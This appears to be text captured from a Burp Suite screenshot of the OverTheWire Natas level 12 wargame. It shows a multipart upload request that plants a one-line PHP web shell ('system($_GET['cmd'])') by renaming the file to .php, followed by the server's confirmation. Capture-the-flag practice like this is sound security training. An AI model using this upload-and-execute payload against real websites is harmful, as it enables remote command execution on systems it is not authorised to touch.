 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Authorization:
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryI8MDXJYAoN7OySAC
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryI8MDXJYAoN7OySAC
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryI8MDXJYAoN7OySAC
21 Content-Disposition: form-data; name="filename"
22
23 readme.php
24 ------WebKitFormBoundaryI8MDXJYAoN7OySAC
25 Content-Disposition: form-data; name="uploadedfile"; filename="test.txt"
26 Content-Type: text/plain
27
28 <?php system($_GET['cmd']); ?>
29 ------WebKitFormBoundaryI8MDXJYAoN7OySAC--
Response
Pretty Raw Hex Render
NATAS12
The file upload/cs8lf6ltrl.php has been uploaded